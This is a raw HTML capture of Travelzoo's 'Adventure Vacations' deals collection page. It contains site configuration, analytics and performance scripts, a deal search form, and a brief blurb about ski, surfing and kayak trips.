

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/vacations/adventure/?utm_source=2824143&utm_medium=network
body_size: 33395
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Adventure Vacation Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jz" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jz" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jz" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jz" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jz" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jz" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jz" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/vacations/adventure/" async>
                        <link rel="next" href="https://www.travelzoo.com/collection/vacations/adventure/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jz">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Travelzoo highlights outstanding adventure travel vacation deals from quality travel companies." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/vacations/adventure/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Adventure Vacations">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Travelzoo highlights outstanding adventure travel vacation deals from quality travel companies.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.570233.C-Sports-Adventure-shutterstock_145434493.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Adventure Vacations","url":"https://www.travelzoo.com/collection/vacations/adventure/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.sportsAdventure.051017.jpg?v=76jdgm2jz","dateCreated":"2016-12-08T07:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Adventurous","Africa","Central America","India","Indonesia","Morocco","Patagonia, Argentina","Australia","New Zealand","Thailand","Nepal","Iceland","Costa Rica","Peru"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"27","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'27','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JZ-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JZ-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aojq2oicc2r3w2l6sita-f-5b9fb7233-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2425412f","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.147.13.0","ak.cport":37094,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769902630","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==sBmqxt/OEhTVnJAQknXLrvNi1wjnppW6Bt1wawiB90dOgk4Y794E0fEuBgaeWJZbXcIskrjN6A9AkA6VgZ6wKnfkJCpBvPO0QaWi3m/hbZsFwTD/Y5ZbSkKOumPaS5KhXk9HxCvxEG6zYTfEB5Om7OSlV1h5a14vPAhbeelT/DAUarO0nJhZ2+5WsiN6sUGrB2jCkb5t/yCy2udpwrXQddM7Hcr572mhFS3eIPH1MUiEYcT5yhJQuJtbCc/tsaO1CJgQ/k6/h6jMbjixzcc4yx1vbygrhjPZJSFJjNah3nRsxPqu6zeg8MtirIM+/YnhDbxTDPYViVNSeh66Nv6N+jCtHE6PlSzxyo4ddYn68k6Z3He2yoCncoXZmP2tpA5MYVWOFccnJByH31429MOFA75YdIH5RCWqsG1alx8EUFk=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.sportsAdventure.051017.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Adventure Vacations</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>While some people like to do as little as possible while on vacation, others are more interested in getting their heart pumping and exploring the great outdoors. Discover the world with a ski trip to Canada, a surfing excursion in Costa Rica or a kayak trip in Colorado.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> While some people like to do as little as possible while on vacation, others are more interested in getting their heart pumping and</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p>While some people like to do as little as possible while on vacation, others are more interested in getting their heart pumping and exploring the great outdoors. Discover the world with a ski trip to Canada, a surfing excursion in Costa Rica or a kayak trip in Colorado.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=27&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
